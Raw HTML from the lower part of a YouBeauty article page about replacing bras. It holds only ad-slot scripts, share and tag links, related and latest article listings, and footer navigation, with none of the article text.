				.td_uid_10_696e04306fa24_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/body-fitness/">body & fitness</a></li><li><a href="https://www.youbeauty.com/topics/bra/">bra</a></li><li><a href="https://www.youbeauty.com/topics/bra-fitting/">bra fitting</a></li><li><a href="https://www.youbeauty.com/topics/fashion/">Fashion</a></li><li><a href="https://www.youbeauty.com/topics/style/">style</a></li><li><a href="https://www.youbeauty.com/topics/underwear/">underwear</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=6+Signs+It%E2%80%99s+Time+To+Replace+Your+Bra&url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2F6-signs-its-time-to-toss-your-bra%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/fitness/6-signs-its-time-to-toss-your-bra/&amp;media=&description=6+Signs+It%E2%80%99s+Time+To+Replace+Your+Bra">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/life/study-women-are-better-at-making-decisions/">Study Finds Women Are Better &#8230; at Making Decisions</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/fitness/dear-kate-commando-yoga-pants/">Lingerie Company Dear Kate Creates First Commando-Approved Yoga Pants</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/colleen-williams/">Colleen Williams</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Colleen Williams"></span><meta itemprop="datePublished" content="2014-10-20T20:36:59+00:00"><meta itemprop="dateModified" content="2020-06-20T07:55:04-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/fitness/6-signs-its-time-to-toss-your-bra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="6 Signs It&#039;s Time To Replace Your Bra">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696e043071517_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696e043071517" ><script>var block_td_uid_11_696e043071517 = new tdBlock();
block_td_uid_11_696e043071517.id = "td_uid_11_696e043071517";
block_td_uid_11_696e043071517.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696e043071517_rand","td_column_number":3,"live_filter_cur_post_id":1527,"live_filter_cur_post_author":"15","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e043071517_rand","tdc_css_class_style":"td_uid_11_696e043071517_rand_style"}';
block_td_uid_11_696e043071517.td_column_number = "3";
block_td_uid_11_696e043071517.block_type = "td_block_related_posts";
block_td_uid_11_696e043071517.post_count = "3";
block_td_uid_11_696e043071517.found_posts = "1141";
block_td_uid_11_696e043071517.header_color = "";
block_td_uid_11_696e043071517.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e043071517.max_num_pages = "381";
tdBlocksArray.push(block_td_uid_11_696e043071517);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696e043072d3b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696e043071517" href="#">RELATED ARTICLES</a><a id="td_uid_13_696e043072d40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696e043071517" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696e043071517 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e043071517" data-td_block_id="td_uid_11_696e043071517"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e043071517" data-td_block_id="td_uid_11_696e043071517"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696e04307392a_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696e04307392a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696e04307392a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696e043073b8d_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696e043073b8d" ><script>var block_td_uid_15_696e043073b8d = new tdBlock();
block_td_uid_15_696e043073b8d.id = "td_uid_15_696e043073b8d";
block_td_uid_15_696e043073b8d.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696e043073b8d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696e043073b8d_rand","tdc_css_class_style":"td_uid_15_696e043073b8d_rand_style"}';
block_td_uid_15_696e043073b8d.td_column_number = "1";
block_td_uid_15_696e043073b8d.block_type = "td_block_18";
block_td_uid_15_696e043073b8d.post_count = "8";
block_td_uid_15_696e043073b8d.found_posts = "10143";
block_td_uid_15_696e043073b8d.header_color = "";
block_td_uid_15_696e043073b8d.ajax_pagination_infinite_stop = "";
block_td_uid_15_696e043073b8d.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696e043073b8d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696e043073b8d class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
